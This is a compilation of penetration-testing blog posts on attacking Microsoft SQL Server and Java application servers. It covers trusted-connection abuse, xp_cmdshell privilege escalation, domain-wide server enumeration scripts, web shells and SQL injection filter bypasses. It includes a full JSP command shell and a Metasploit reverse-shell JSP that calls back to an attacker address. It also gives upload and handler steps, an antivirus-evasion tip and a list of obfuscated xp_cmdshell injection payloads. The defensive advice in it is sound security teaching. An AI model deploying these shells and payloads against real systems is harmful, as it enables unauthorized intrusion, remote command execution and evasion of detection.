

How it works
Through privilege inheritance, all domain users have access to default SQL Server Express instances that have remote listeners enabled. This appears to be possible because the local Windows "BUILTIN\Users" group is assigned "connect" privileges during the default installation. Below is a summary of how this configuration allows users to gain unauthorized access to databases.- By default, the "NT AUTHORITY\Authenticated Users” built-in security principal includes all users that have been "authenticated locally by a trusted domain controller.". That includes all domain user and machine accounts.
- By default, the "NT AUTHORITY\Authenticated Users” built-in security principal is added as a member of the local "Users" group in Windows. This can be verified by issuing the following command from a Windows console:
C:\>net localgroup users Alias name users Comment Users are prevented from making accidental or intentional system- wide changes and can run most applications Members ------------------------------------------------------------------------------- NT AUTHORITY\Authenticated Users NT AUTHORITY\INTERACTIVE The command completed successfully.
- By default, SQL Server Express 2005 to 2014 create a login for the local "BUILTIN\Users" group that provides users with connection privileges. This can be verified by issuing the following query in any default SQL Server Express instance:
C:\>SQLCMD -S "%COMPUTERNAME%\SQLEXPRESS" -E -Q "SELECT * FROM sys.server_principals WHERE name = 'BUILTIN\Users';" name ------------------------------------------------ BUILTIN\Users (1 rows affected) ...[snip]...
- As a result, all user and machine accounts on the same domain as the SQL Server Express instance also inherently have connect permissions to the SQL Server Express instance if a TCP listener has been enabled. Below is a basic example of how to issue a query to one of the affected SQL Servers from a Windows console:
SQLCMD -E -S "AffectedServer1\SQLEXPRESS" -Q "SELECT @@Version"
How to attack it
Below I’ve outlined one method for accessing SQL Server Express instances on the current broadcast domain using a standard ADS domain account. Keep in mind that there are a number of ways to accomplish the same thing. For example, it could be run through the "xp_cmdshell" extended stored procedure in order to run with the privileges of the SQL Server service account, which is the domain machine account if configured with "nt authority\system". Also, a full list of domain SQL Server targets could be obtained by any domain user via LDAP queries for MSSQL SPN information. Note: You may have to disable/modify your local firewall to ensure that SQLCMD can process the UDP responses from the SQL Servers on the network.- Log into a Windows system with domain credentials.
- Install SQL Server Express.
- Open up a command prompt.
- Enumerate SQL Server instances that you have access to on the domain with the command below.
FOR /F "" %a in ('SQLCMD -L') do SQLCMD -E -S %a -Q "SELECT 'Vulnerable: '+@@SERVERNAME" | FIND /I "Vulnerable:" >> dbservers.txt - Now you have a list of vulnerable SQL Servers that you can issue arbitrary queries to with SQLCMD or SQL Server Management Studio. If you’re a penetration tester, you can also start escalating privileges and gaining unauthorized access to data.
How to fix it
Remove the "BUILTIN\Users" login from SQL Server express instances to prevent evil doers from accessing your data.Conclusions
From what I understand, Microsoft only made this a configuration default in express editions to help make SQL Server easier to deal with on Windows systems with User Access Control (UAC) enabled. So if you’re running any other edition you shouldn’t have to worry about anything unless someone manually added a login for BUILTIN\Users. With that, I have a few words of advice. First, never trust default configurations. Second, always leverage best practice hardening guides to help lock down new systems and applications. Third, don’t forget to configure accounts and securables with least privilege. Good hunting.References
- https://technet.microsoft.com/en-us/library/bb457115.aspx
- https://msdn.microsoft.com/en-us/library/ms143401(v=sql.90).aspx
- https://msdn.microsoft.com/en-us/library/ms143684.aspx
- https://msdn.microsoft.com/en-us/library/bb326612.aspx
A Little History
All relevant versions of SQL Server have shipped with a command-line SQL Server client. The native command-line clients installed in past versions include: iSQL.exe, OSQL.exe, and SQLCMD.exe. Each utility Microsoft releases has more functionality than the last, but the important thing to note for this discussion is that the basic syntax has remained the same. That includes the –E “trusted connection” switch that will be important later on in this blog. Below I’ve provided a table that outlines which utilities ship with each version of SQL Server.|
SQL Server Version |
Command-line Utilities |
Trusted Connections |
|
SQL Server 7 (and Prior) |
iSQL.exe |
Yes |
|
SQL Server 2000 |
iSQL.exe, OSQL.exe |
Yes |
|
SQL Server 2005 |
OSQL.exe, SQLCMD.exe |
Yes |
|
SQL Server 2008 |
OSQL.exe, SQLCMD.exe |
Yes |
|
Future versions |
SQLCMD.exe |
Yes |
Finding SQL Servers
Let's start out by finding some SQL Servers on the network. It's pretty hard to attack something if you don't know where it is. There are a number of tools and methods for enumerating SQL Servers, but today I'm going to focus on finding them with native OSQL functionality. Very simply, local and network SQL Servers can be listed by executing the command below:C:>osql -LThe command sends a UDP request across the broadcast network and any SQL Server listening will respond. The resulting output will be a list of SQL servers on the broadcast network. So, with one switch, you can turn your database client into a database scanner. Also, the server list can be directed into a file with the following command:
C:>osql -L > sql_servers.txtIMPORTANT NOTE: In older versions of SQL server, OSQL may have to be executed directly from the installation directory. Also, Microsoft warns that "Due to the nature of broadcasting on networks, OSQL may not receive a timely response from all servers. Therefore the list of servers returned may vary for each invocation of this option." You may want to run the command a few times to ensure you get the full list.
Trusted Connections
Normally when a user queries an SQL Server with OSQL, they provide a username and password to authenticate. As a result, many administrators end up placing sensitive usernames and passwords in their scripts. Depending on the configuration, local, domain, and SQL Server accounts could be exposed. Trusted connections provide database users with the option to query SQL Servers without having to supply their credentials. When the trusted connections option is selected, the OSQL client attempts to authenticate to the database server using the current user context. In a way, this option increases security, because it keeps passwords out of scripts and in some cases can be used to enforce least privilege. However, there are some negatives aspects to having a "Trusted Connection" option: mainly the "Trusted" part.Executing Queries with a Trusted Connection
Let's take a look at how a database administrator might use this tool to check the version of a remote server. -E Uses a trusted connection for authentication (no credentials are required). I've also listed additional switches below:- -S Specifies the local or remote server (IP, hostname or hostnameinstance)
- -Q Runs a query and immediately exists
- -h Indicates number of headers for the output
- -s Indicates separating character for the output
- -w Sets the width for the output
C:>osql -E -S 192.168.100.110 -Q "select @@version" -h 1 -s "," -w 500Based on this example, it's obvious that trusted connections are a handy tool for a database administrator. The problem starts to occur when an unauthorized user gets access to the database administrator's machine or the database administrator decides they want more access to the system. Below are a few additional command line examples for connecting to remote databases using OSQL or SQLCMD. Connect to a remote database using an IP address:
C:>SQLCMD -E -S 192.168.100.110 -Q "select @@version"Connect to a remote database using the instance name:
C:>SQLCMD -E -S DBSERVER1BankAppDB -Q "select @@version"Connect to a remote database using a non standard port:
C:>SQLCMD -E -S tcp:DBSERVER1,8000 -Q "select @@version"
Executing System Commands with a Trusted Connection
Attackers aren't the only threat. Both attackers and database administrators can leverage this next trick to escalate their privileges. Using the OSQL utility and the xp_cmdshell extended stored procedure, DBAs and hackers can execute commands with the privileges of the SQL Server service account. Usually I find the SQL Server service account running as SYSTEM, a domain account, or an almighty Domain Admin account. For those of you who are not as familiar - if we obtain SYSTEM privileges, we have more power than the local administrator account and, if we obtain Domain Admin, we can control most (if not all) of the devices on the network. How does this magic happen? Well, let's take a look. In the first example, I will execute the "whoami" command to return the name of the account I'm currently using. In the example below I am running as the "DBAdmin"domain user.C:>whoami demodbaadminIn the second example, I will run the same command using OSQL, a "trusted connection", and xp_cmdshell. This time, the command returns "nt authoritysystem". That means I can run any command as SYSTEM without being a part of any local or domain groups.
C:>osql -E -S 192.168.100.110 -Q "xp_cmdshell 'whoami'" output --------- nt authoritysystem NULL (2 rows affected)If the database user running the command has been assigned the "sysadmin" fixed server role (most DBAs have), then the command above can be executed to determine what user the SQL Server is running as. If not, then escalation may be required. IMPORTANT NOTE: The command above did not require any credentials and our actions most likely have not been logged. Also, sometimes the SQL Server service is not configured with a local Administrator, SYSTEM, or Domain Admin account. When that is, the case I usually find that it is configured with a shared service account. That can be almost as good.
Leveraging Shared Service Accounts and Trusted Connections
"Shared service account" is a term that describes one account that is used to run many services. The account can be a local or domain Windows account. In this case, we are referring to one account running the SQL Server service on many servers. Server administrators often use this approach because it makes managing database service accounts a whole lot easier. In enterprise environments, it can actually reduce the number of required service accounts by hundreds. However, managing accounts this way does come with some risk. Configuring SQL Servers with a shared service account usually creates a trust relationship between every database server using the account. This happens because of privilege inheritance. In the OSQL command example below, the database admin is able to access a database that the account does not have privileges to. The inheritance happens as follows:- The database admin (sysadmin) is able to execute a local command on SQL Server 1 with the SQL Server service account's privileges using the OSQL utility, a “trusted connection, and the xp_cmdshell extended store procedure. (SYSADMIN on Server 1 = Service Account Privileges on Server 1)
- In versions of SQL server prior to 2008, the SQL Server service account is automatically placed in the local administrators group. That means the shared service account can authenticate to any SQL Server using it. (Service Account Privileges on Server 1 = Administrator Privileges on Server 2)
- In versions of SQL server prior to 2008, the local administrators group is assigned the sysadmin fixed server role. As a result, the shared service account has the privileges to run queries and local commands on Server 2. Through inheritance, so does the sysadmin from Server 1. (Administrator Privileges on Server 2 = SYADMIN on Server 2)
 The real world attack would use a process like the one below. The database admin could first verify that their account can execute commands with the shared account's privileges with the command below:
C:>osql -E -S 192.168.100.110 -Q "xp_cmdshell 'whoami'" output ---------------------------------------------------------------------------------------------------------------------------------- DEMOShared NULL (2 rows affected) Next, the database admin can enumerate SQL Server targets with the command below: C:>osql -L Servers: DB1 HVA LVA (192.168.100.110)Then, the database admin can issue commands on the remote SQL Server targets that use the DEMOShared account. IMPORTANT NOTE: In this example, the database admin is using the interactive mode to issue queries to the servers. IMAGE: Using Shared Service Account to Gain Unauthorized Access
Batch Attacks
Let's automate some of this. We can use simple Windows batch scripts and our OSQL tool to run queries across the accessible databases on the broadcast network. Below is a simple command-line example that will write the hostname and SQL Server version to "accessible_servers.txt" for each server that the database administrator has access to.C:FOR /F %i in ('osql -L') do osql -E -S %i -Q "selectrtrim(CONVERT(char(50),SERVERPROPERTY('servername')))+' ('+rtrim(CONVERT(char(20),SERVERPROPERTY('productversion')))+')'+' '+rtrim(CONVERT(char(30),SERVERPROPERTY('Edition')))+' '+rtrim(CONVERT(char(20),SERVERPROPERTY('ProductLevel')))+char(10)"
The output will look something like the text below. IMPORTANT NOTE: The login timeout errors usually indicate that the database user does not have access to the target SQL Server. It does not mean that a database service is not listening on that server.
[SQL Native Client]Named Pipes Provider: Could not open a connec-tion to SQL Server [53]. [SQL Native Client]Login timeout expired [SQL Native Client]An error has occurred while establishing a connection to the server. When connecting to SQL Server 2005, this failure may be caused by the fact that under the default settings SQL Server does not allow remote connections. ---------------------------------------------------------------- ---------------------------------------------------------------- HVA (9.00.4053.00) Express Edition SP3 (1 row affected) ---------------------------------------------------------------- LVA (9.00.4053.00) Express Edition SP3 (1 row affected)We could, of course, automate queries to execute local commands, install software, and search for sensitive data on target servers, but I’ll save that for another day.
Wrap Up
The main lesson here is that configuring accounts with LEAST PRIVILEGE is important. Another take away should be that most of these attacks don’t generate any alerts. So, consider creating triggers on sensitive stored procedures like xp_cmdshell to generate audit trails. If you don’t feel like creating triggers manually, policy based management can be used. Policy based management has been around since SQL Server 2008, and allows DBAs to enforce detective and preventative controls on a SQL Server. The policies can be centrally managed to enforce controls across all of the 2005 and 2008 SQL Servers in your environment. I've provided a link below and strongly recommend DBAs take a look if they are not already familiar.References
- SQL Server Policy Based Management
- https://msdn.microsoft.com/en-us/library/aa214012%28v=sql.80%29.aspx
- https://msdn.microsoft.com/en-us/library/ms162806(SQL.90).aspx
- https://msdn.microsoft.com/en-us/library/ms162806.aspx
JSP Shell Options
For those of you who are not as familiar - when I use the term “JSP shell” I’m referring to a “Java Server Page” that accepts arbitrary commands for execution on the hosting web server. Examples of servers that support such technology include jBoss, IBM WebSphere, BEA WebLogic, and Apache Tomcat (just to name a few). Traditional JSP shells use a HTML form to accept commands, but in more recent years JSP shells have been modified to initiate Metasploit sessions. Below, I’ve provided a code example and basic instructions for each scenario. Personally, I recommend using Metasploit JSP shells, because they have proven to be pretty stable and offer a cleaner interface. On Windows systems, the basic Metasploit shell can also be upgraded to a meterpreter shell that has tools for information gathering and escalation built-in.Basic JSP shell
This is one of the most basic JSP shell code examples available. Basic use instructions are below.- Save the source code below as cmd.jsp and upload to the victim server.
- Enter the command in the input box and click “Execute”. The command output will be displayed on the page in the web browser.
<%@ page import=”java.util.*,java.io.*”%> <% %> <HTML> <BODY> <H3>JSP SHELL</H3> <FORM METHOD=”GET” NAME=”myform” ACTION=”"> <INPUT TYPE=”text” NAME=”cmd”> <INPUT TYPE=”submit” VALUE=”Execute”> </FORM> <PRE> <% if (request.getParameter(“cmd”) != null) { out.println(“Command: ” + request.getParameter(“cmd”) + “<BR>”); Process p = Runtime.getRuntime().exec(request.getParameter(“cmd”)); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </PRE> </BODY> </HTML>
Metasploit JSP Shell
Using the Metasploit JSP shell in an attack requires approximately six steps.- Generate the cmd.jsp shell with msfpayload
- Upload the cmd.jsp file to the server
- Run a Metasploit multi-handler on the local system
- Visit the cmd.jsp page in a web browser
- Obtain shell
- If Windows, upgrade to meterpreter shell
ruby C:\framework\msf3\msfpayload java/jsp_shell_reverse_tcp LHOST=192.168.100.110 LPORT=53 R > cmd.jspAfter the command is executed, Metasploit should output source code to the file cmd.jsp that looks something like the example below. In some cases, you may need to modify variable names to get around malware detection software.
<%@page import=”java.lang.*”%>
<%@page import=”java.util.*”%>
<%@page import=”java.io.*”%>
<%@page import=”java.net.*”%>
<%
class StreamConnector extends Thread
{
InputStream is;
OutputStream os;
StreamConnector( InputStream is, OutputStream os )
{
this.is = is;
this.os = os;
}
public void run()
{
BufferedReader in = null;
BufferedWriter out = null;
try
{
in = new BufferedReader( new InputStreamReader( this.is ) );
out = new BufferedWriter( new OutputStreamWriter( this.os ) );
char buffer[] = new char[8192];
int length;
while( ( length = in.read( buffer, 0, buffer.length ) ) > 0 )
{
out.write( buffer, 0, length );
out.flush();
}
}
catch( Exception e ){}
try
{
if( in != null )
in.close();
if( out != null )
out.close();
}
catch( Exception e ){}
}
}
try
{
Socket
socket = new Socket( “192.168.100.110″, 53 );
Process process = Runtime.getRuntime().exec( “cmd.exe” );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
}
catch( Exception e ) {}
%>
Next, upload the cmd.jsp file to the target server. For the sake of this discussion, let’s assume the file uploads to https://www.victim.com/cmd.jsp. Then, start the Metasploit multi handler. Open an msfconsole and type the following commands to start a multi handler in the background.
PLEASE NOTE: The LHOST and LPORT variables should be configured relative to your system; the SHELL variable should be changed to /bin/sh if the target system is Linux/ Unix based, and the local firewall should be configured to allow traffic on port 53.
use exploit/multi/handler setg LHOST 192.168.100.110 setg LPORT 53 setg PAYLOAD java/jsp_shell_reverse_tcp setg SHELL cmd.exe exploit –j -zFinally, visit the https://www.victim.com/cmd.jsp page that was uploaded earlier and watch your msfconsole for a new session. Once the server connects back to your system, the shell should be accessible by typing the following (if you have attempted multiple sessions, the 1 may need to be incremented to the current session number).
sessions –I 1If the target system is a Windows box the basic shell can be upgraded to a meter-preter shell with the following command:
sessions –U 1
Packaging JSP Shells as WAR Files
Sometimes it will be necessary to package the cmd.jsp as a WAR file so it can be published by an application server like jBoss. Basic instructions for creating a WAR file on a Windows system are below.- Install the most recent Java SDK (may require reboot)
- Copy the cmd.jsp to the working directory
- Make a subdirectory called WEB-INF
- Place the content below into the file WEB-INF/web.xml
<?xml version=”1.0″ ?> <web-app xmlns=”https://java.sun.com/xml/ns/j2ee” xmlns:xsi=”https://www.w3.org/2001/XMLSchema-instance” xsi:schemaLocation=”https://java.sun.com/xml/ns/j2ee https://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd” version=”2.4″> <servlet> <servlet-name>Command</servlet-name> <jsp-file>/cmd.jsp</jsp-file> </servlet> </web-app>
- In Windows, pack the files into a WAR with the following command, but be aware that the path to the jar.exe will vary based on OS and java version:
“C:\Program Files (x86)\Java\jdk1.6.0_26\bin\jar.exe” cvf cmd.war WEB-INF cmd.jsp
Shell Upload Options
The PUT Method
The WebDAV PUT method is a classic. PUT is an extension of the HTTP protocol that allows users to upload files to the target web server. For a long time we found this issue everywhere, but in the last two years or so we’ve started to see it less and less. Any decent vulnerability scanner will turn up this issue on an affected server, but it can also be found manually using a tool like ncat. Once a server is found with PUT available, the cmd.jsp file can be uploaded. There are a number of tools that can be used to accomplish this but I prefer using the Burp Suite because, truth be told, I enjoy my GUI interfaces as much as the command line. To upload a file using the PUT method and Burp follow the instructions below:- Open Burp
- Navigate to the repeater tab
- Enter the victim’s hostname or IP, port and check the box if the server is using SSL.
- Enter the HTTP header information into the “raw” tab. The HTTP header needs to include the host cookie, the content-length cookie, and the path. Don’t worry about knowing the specific content-length; Burp will calculate it when the request is sent. The header should look something like the following:
PUT /path/cmd.jsp HTTP/1.1 Host: Content-Length: 0
- After the HTTP header has been typed in, press enter two times and paste in the JSP shell code. If there are not enough line breaks between the header and the body the request will not work properly.
- Press the go button. If the server responds with a 201 (created) the file should be available on the server.
Application functionality: Upload Functionality
Many web applications support uploading files. If there are no file type restrictions, simply upload the file and away you go. Unfortunately for those would-be attackers, most applications do attempt to enforce some file type restrictions. However, there are a number of technology specific vulnerabilities available to get around them. Such vulnerabilities can usually be found using a vulnerability scanner or by manually looking up the version information for the application or sub-components. I’ve also seen a few applications that allow files to be renamed after they are uploaded. If this is the case, simply upload the cmd.jsp as cmd.jpg, and once it’s uploaded rename it to cmd.jsp. Once in a while, I come across applications that have functionality built-in that is intended to allow users to create JSP files on the fly. If you find this type of application simply follow the application flow to create a JSP page and paste the cmd.jsp code when the application prompts for the source code. Usually, these applications require some type of authentication, but in some cases I’ve found them configured with default passwords. Google is, of course, a great place to find default passwords, but I also recommend the relative vendor's user/admin guides when attacking commercial and open source applications.Publishing WAR Files
There are a number of application servers that use WAR files to publish applications. Some of them provide a HTML form that allows users to upload a WAR file and some (like jBoss) require a link to an external source. Josh Abraham wrote a few jBoss metasploit exploits for that purpose (one of which is called “jboss_maindeployer“). Also, there is a great paper on the subject available at: https://www.nruns.com/_downloads/Whitepaper-Hacking-jBoss-using-a-Browser.pdfFile Shares
Occasionally, the web server’s web root directory is accessible anonymously via FTP, Windows, or NFS shares. If that is the case, simply use a standard client to connect to the share and upload your JSP shell. If an attacker is able to upload a JSP shell to the victim server, all commands will be executed in the context of the user running the web server. In my experience, the web server is often running as ‘root’ on *nix systems and ‘SYSTEM’ on Windows systems. That makes upload vulnerabilities great entry points into the network. A quick “whoami” command should help determine what user the server is currently running as.Conclusions
There are a number of options available to attackers and penetration testers for getting JSP shells onto servers to execute commands. These issues can pose a real threat to the overal security posture of a network. So I encourage companies to audit for these types of vulnerabilities regularly to help prevent their servers from being used as an entry point into the network. Also keep in mind that web shells can be created for almost all server side languages inlucuding (but not limited to) asp, aspx, cfm, php and cgi. So don’t limit yourself. Hopefully the information in this blog has proved to be helpful. Good hunting. PS: Don’t be evil. References- https://download.oracle.com/javase/1.4.2/docs/tooldocs/windows/jar.html
- https://www.nruns.com/_downloads/Whitepaper-Hacking-jBoss-using-a-Browser.pdf
- https://sourceforge.net/projects/nmap-ncat/
- https://www.portswigger.net
Threats
Never discount the insider threat. Even if the administrator isn’t the culprit, their account can be impersonated and their password can be stolen. Also, insider attacks typically don’t trigger alerts in the same way that brute force attacks do because all of the actions appear to be legitimate from the system’s perspective. That makes enforcing the least privilege on accounts and objects even more important. Below I’ve listed a few accounts types that usually have more privileges than they really should. You may want to keep an eye on them.- Application Database Accounts Database accounts used by applications typically have more privileges than they need to perform their function. In my experience I’ve found that most database accounts used by applications are assigned sysadmin privileges or actually use the SA account. As a result, every developer with access to the account can execute arbitrary queries and system commands on the database server. Application accounts should really only be assigned the access they require on the associated application database.
- Database Administrator Accounts Of course it makes sense to give database administrators access to manage their own databases. However, nine times out of ten they are able to elevate their privileges and access other databases and systems through inherited SQL Server service account permissions. So only give DBA access when it’s needed, set strong passwords, and audit administrative account activity.
- Server Administrator Accounts Similar to database administrators, local server administrators usually have more power than they realize due to inherited permissions. In SQL Server versions prior to 2008, the local Windows administrators group is assigned the sysadmin role by default. As a result, every local administrator is inherently also a database administrator. The lesson here is: Don’t assign the local administrators group sysadmin database privileges.
- Database Service Accounts In most environments SQL Server service accounts are part of the local administrators group. As a result, service accounts usually have sysadmin database privileges just like any other local administrator account. Shared SQL Server service accounts are another very common problem/practice in large environments because they make managing accounts easier. However, the reality is that the shared service accounts compound the issue by opening unwanted lines of trust between all of the database servers. When using shared service accounts, anyone who can administer one database server can also access data on every other server using the shared service account. Local commands and queries can be executed as the SQL Server service account by executing the OSQL command with the “-E” switch via the xp_cmdshell extended stored procedure. Contrary to what your parents may have taught you, when it comes to SQL Server service accounts, it’s not nice to share.
Entry Points
Below is a list of potential entry points into MS SQL Servers. Generally speaking, a database entry point is anywhere a user or application interfaces with a database. The idea is simple enough, and I think that most IT professionals understand it. What they don’t always understand is what those entry points are, or they forget that any interface used legitimately can also potentially be used by an attacker. The list below is intended to shed a little light into both areas. Most of the entry points can also be used to access other data management systems like Oracle and MySQL. However, I haven’t supplied any details for those platforms.- Database Listener By default, SQL Servers listen on port 1433. In most cases they are configured to allow connections from anywhere on the network. As a result attackers can attempt to use exploits and weak passwords to gain unauthorized access. Based on my experience, there is at least one SQL Server account configured with a weak password. There are a number of tools to help identify such accounts. I like to use the SQLPing3 scanner. It does a good job of identifying SQL Servers and weak account passwords with the right word list. It also does a good job of finding SQL Servers on non-default ports along with all of the associated instance information. If you’re not a fan of SQLPing3, pretty much any vulnerability scanner will find the default database credentials for a SQL Server on the default port. The general idea for this bullet is to patch regularly and set strong passwords for all database accounts. If you’re using SQL Server 2005 or later I suggest inheriting the local or domain account policies to help enforce strong passwords.
- ODBC Open Database Connectivity (ODBC) is a middle layer of software that helps facilitate communication between applications and database servers. If an ODBC connection is already configured, it can be used to execute arbitrary queries against the database server through applications that use it. Examples include but are not limited to, Access, Excel, and Word. Additionally, some configurations allow attackers to extract usernames and passwords from ODBC configuration files. For example, Cain & Able has a nice ODBC password extractor for SQL Server 2005. If the password is recovered, attackers can connect directly to the SQL Server using SQL Server Management Studio.
- Client-Server Applications I think a lot of developers are under the impression that if a client application’s GUI doesn’t give users the option to execute arbitrary database queries then it’s not possible. Unfortunately that is far from the truth. Many applications can be decompiled with tools like .NET Reflector and the Boomerang Decompiler. Once decompiled the connection strings are often accessible in clear text. In some case the connections strings can even be accessed with a hex editor prior to being decompiled. Also, tools like Echo Mirage can be used to intercept and modify network traffic between the application and the server. Users and attackers can actually conduct thick application SQL injection by modifying the database queries in the TCP payload. If you’re interested, Mike Anderson wrote a brief blog on the subject which is available at https://netspi.com/blog/2010/05/04/echo-mirage-piercing-the-veil-of-thick-application-security/. The take away here should be to obfuscate or encrypt your code, and encrypt all application communication with the server.
- Web Applications Web applications present a number potential entry points. My goal today is not to provide a comprehensive list, but I will include some examples. If an attacker can access clear text connection strings in source code or configuration files such as the web.config, then the attacker can user them to connect to the backend database. Vulnerabilities that provide read access to such files vary from application to application, but the result is the same. If you are using clear text connection strings, consider encrypting them or using integrated authentication. SQL injection is another big one, which I’m sure doesn’t come as a shock to anyone. In many cases SQL injection can be used to bypass firewalls and execute arbitrary queries on the backend database. For SQL injection use common sense and best practice coding methods. I would spend more time on solutions for SQL injection, but there are volumes on the subject available online. Finally, some web applications actually support the functionality to build SQL queries on the fly. Technically it doesn’t qualify as SQL injection, but it definitely has the same result. The fix? Don’t do that. :)
- Web Services There are surprising amounts of web services running applications behind the scenes out there. I’ve seen quite of few used by both web applications and client-server applications. SOAP, REST, and RPC web services all still seem to be pretty popular right now. Overall, SOAP web services seem to be used more by web applications, and REST/RPC web services seem to be used more by client-server applications. Regardless of the web service type, I’ve seen many of the same issues that affect traditional web applications causing security holes that provide attackers with arbitrary query access.
Reference Links
- https://sqlsecurity.com/Tools/FreeTools/tabid/65/Default.aspx
- https://msdn.microsoft.com/en-us/library/ms174173.aspx
- https://www.bindshell.net/entry/31
No one can deny that SQL Injection is one of the biggest issues plaguing web applications today. However, there is still some ongoing debate around how to fix it. Of course, OWASP and the security community at large understand that whitelisting is a good place to start, but there are still a number of companies who have hunkered down in the blacklisting camp and are refusing to budge. For those who are out of the loop, whitelisting is a technique commonly used to for filtering content based on an approved character set. As a result, any characters not on the whitelist will be blocked. Blacklists work inversely, meaning any characters or groupings of characters that are included in the list will be blocked.
Blacklists essentially fail in the same way that traditional signature based anti-virus solutions do. Anything that is not in the library of “evil” signatures won’t be blocked. As a result, administrators and software venders are in a constant battle to maintain up–to-date blacklists. Unfortunately, blacklisting usually results in a lot of additional man hours and an application that is still vulnerable to advanced SQL injection attacks.
It is important for administrators to understand that, just because the attacks are advanced, the attacker may not be. There are many SQL injection tools freely available on the Internet that provide unskilled attackers with the means to take advantage of common application vulnerabilities. Additionally, administrators should know that many of these types of attacks are indiscriminant. Unskilled attackers often launch mass attacks that use search engines like Google to identify web applications that have common vulnerabilities that they would like to use for their own agendas.
In my experience, companies usually push for blacklisting solutions to fix SQL injection when they are low on time or money. It is true that, in some cases, it is more cost-effective to implement blacklists on existing network devices rather than to go back and actually make global changes to the application’s code base. However, what companies in that situation often forget is that most of the same network devices support web application firewall (WAF) modules that are capable of filtering using whitelists, as well.
Below are a few methods used by online attackers to bypass blacklist filters implemented to prevent SQL injection. Specifically, I’ve shown queries for executing the xp_cmshell extended stored procedure that is native to SQL Server via SQL injection. Don’t forget that many of these methods can be combined.
1. Standard SQL injection query using xp_cmdshell.
‘;exec xp_cmdshell 'dir';--
2. Using the escape character to bypass filters that replace ' with ' '.
‘;exec xp_cmdshell 'dir';-
3. Using upper and lower characters to bypass filters that are case sensitive. Note: The filtering may be case sensitive, but most SQL Server commands are not.
‘;exec xP_cMdsheLL 'dir';-
4. Using comments to avoid xp_cmdshell detection. Note: This method doesn’t work in SQL Server versions after 2000.
‘;ex/**/ec xp_cmds/**/hell ‘dir’;–
5. Using comments to avoid spaces. Note: This works with all versions of SQL Server.
‘;exec/**/xp_cmdshell/**/’dir’;–
6. Using concatenation to avoid xp_cmdshell detection.
‘;Declare @cmd as varchar(3000);Set @cmd = ‘x’+’p’+’_’+’c’+’m’+’d’+’s’+’h’+’e’+’l’+’l’+’/**/’+””+’d’+’i’+’r’+””;exec(@cmd);–
7. Using Base64 encoding to avoid xp_cmdshell detection. Note: I don’t believe that there is a native Base64 encode function in SQL Server, but there are many online and baked in to local proxies like Burp. If anyone knows of a native Base64 encode function let me know.
‘;DECLARE @data varchar(max), @XmlData xml;SET @data = ‘ZXhlYyBtYXN0ZXIuLnhwX2NtZHNoZWxsICdkaXIn’;SET @XmlData = CAST(‘‘ + @data + ‘‘ as xml);SET @data = CONVERT(varchar(max), @XmlData.value(‘(data)[1]’, ‘varbinary(max)’));exec (@data);–
8. Using char function encoding to avoid xp_cmdshell detection. Note: Encoding of characters can be done with the SELECT ASCII(‘T’) query. Also, I think the Firefox Hackbar add-on has an char encoder.
Declare @cmd as varchar(3000);Set @cmd =(CHAR(101)+CHAR(120)+CHAR(101)+CHAR(99)+CHAR(32)+CHAR(109)+CHAR(97)+CHAR(115)+CHAR(116)+CHAR(101)+CHAR(114)+CHAR(46)+CHAR(46)+CHAR(120)+CHAR(112)+CHAR(95)+CHAR(99)+CHAR(109)+CHAR(100)+CHAR(115)+CHAR(104)+CHAR(101)+CHAR(108)+CHAR(108)+CHAR(32)+CHAR(39)+CHAR(100)+CHAR(105)+CHAR(114)+CHAR(39)+CHAR(59));EXEC(@cmd);–
9. Using Unicode nchar function encoding to avoid xp_cmdshell detection. Note: Unicode character encoding can be done with the SELECT UNICODE(‘a’); query.
